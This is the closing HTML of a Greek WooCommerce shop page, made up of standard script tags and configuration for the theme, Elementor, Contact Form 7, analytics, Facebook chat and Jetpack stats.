			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/el_GR/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="943066639416513"></div>

			    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4a65df5103e1498bf1a12477221d6fd0","fragment_name":"wc_fragments_4a65df5103e1498bf1a12477221d6fd0","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://foxybloom.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.5.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-224012132-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://foxybloom.gr/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://foxybloom.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/foxybloom.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://foxybloom.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//foxybloom.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//foxybloom.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://foxybloom.gr/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://foxybloom.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_dde82be29213eebae4b9b950bd5866cc","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://foxybloom.gr/cart/","ajaxurl":"https://foxybloom.gr/wp-admin/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://foxybloom.gr/","shop_url":"https://foxybloom.gr/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_4a65df5103e1498bf1a12477221d6fd0","fragment_name":"wc_fragments_4a65df5103e1498bf1a12477221d6fd0","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"866426c816","wishlist_fragments_nonce":"58fed144cb","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_cce224dc0f6124be5471bc5f1adf0913","wishlist_fragment_name":"woodmart_wishlist_fragments_cce224dc0f6124be5471bc5f1adf0913","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://foxybloom.gr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-woo-stripe-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css","wd-elementor-base-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-select2-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css","wd-woo-mod-shop-table-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-table.min.css","wd-woo-mod-grid-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-mod-grid.min.css","wd-page-checkout-payment-methods-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-page-checkout-el-payment-methods.min.css","wd-woo-mod-order-details-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-mod-order-details.min.css","wd-page-my-account-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-page-my-account.min.css","wd-woo-opt-hide-larger-price-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css","wd-header-base-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-text-block-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-mod-nav-menu-label-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-woo-mod-login-form-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-woo-mod-quantity-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-header-cart-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-page-title-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-page-login-register-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-page-login-register.min.css","wd-widget-collapse-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-sticky-social-buttons-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css","wd-cookies-popup-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/opt-cookies.min.css","wd-wd-search-results-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-header-search-fullscreen-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://foxybloom.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://foxybloom.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.5.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://foxybloom.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.5.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://foxybloom.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceWrappTable.min.js?ver=7.5.1" id="wd-woocommerce-wrapp-table-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"232290109","post":"11","tz":"3","srv":"foxybloom.gr","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "232290109", "11" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cbr-pro-front-js-js-extra">
/* <![CDATA[ */
var cbr_ajax_object = {"cbr_ajax_url":"https://foxybloom.gr/wp-admin/admin-ajax.php"};
//# sourceURL=cbr-pro-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://foxybloom.gr/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.5" id="cbr-pro-front-js-js"></script>
<script type="text/javascript" src="https://foxybloom.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.5.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://foxybloom.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.5.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://foxybloom.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.5.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://foxybloom.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://foxybloom.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/foxybloom.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/foxybloom.gr\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/foxybloom.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"211ad8d7a1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11,"title":"%CE%9F%20%CE%BB%CE%BF%CE%B3%CE%B1%CF%81%CE%B9%CE%B1%CF%83%CE%BC%CF%8C%CF%82%20%CE%BC%CE%BF%CF%85%20%E2%80%93%20Foxy%20Bloom","excerpt":"","featuredImage":false}};
